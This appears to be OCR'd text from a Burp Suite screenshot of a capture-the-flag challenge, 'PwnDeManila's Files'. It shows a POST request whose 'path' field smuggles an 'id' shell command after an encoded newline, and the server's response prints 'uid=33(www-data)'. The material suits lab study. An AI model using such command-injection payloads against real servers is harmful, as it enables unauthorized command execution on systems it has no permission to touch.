 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 207.148.78.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://207.148.78.110
10 Connection: close
11 Referer: http://207.148.78.110/
12 Upgrade-Insecure-Requests: 1
13
14 path=or10n.pdm%0Aid
Response
Pretty Raw Hex Render \n
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
PwnDeManila's Files
</title>
14 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awe
<link rel="stylesheet" href="./style.css">
15 </head>
16 <body>
17 <form method="POST">
18 <div class="wrap">
19 <h1>
PwnDeManila's Files
</h1>
20 <div class="search">
21 <input type="text" name="path" class="searchTerm" placeholder="
22 <button type="submit" value="submit" class="searchButton">
23 <i class="fa fa-search">
</i>
24 </button>
25 </div>
26 uid=33(www-data) gid=33(www-data) groups=33(www-data)
</div>
27 </form>
28 </body>
29 </html>
30